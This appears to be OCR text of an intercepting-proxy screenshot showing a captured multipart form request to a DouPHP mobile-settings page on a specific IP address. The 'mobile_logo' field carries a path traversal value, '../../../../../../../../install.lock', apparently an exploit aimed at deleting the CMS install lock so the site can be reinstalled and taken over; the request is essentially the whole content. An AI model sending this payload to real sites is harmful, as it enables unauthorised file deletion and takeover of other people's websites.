 http://59.63.200.79:24950 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
DouPHP触屏版
-----------------------------389084174327367852853432778264
Content-Disposition: form-data; name="mobile_keywords"
DouPHP,DouPHP触屏版
-----------------------------389084174327367852853432778264
Content-Disposition: form-data; name="mobile_description"
DouPHP,DouPHP触屏版
-----------------------------389084174327367852853432778264
Content-Disposition: form-data; name="mobile_logo"
../../../../../../../../install.lock
-----------------------------389084174327367852853432778264
Content-Disposition: form-data; name="mobile_subdir_binding"
0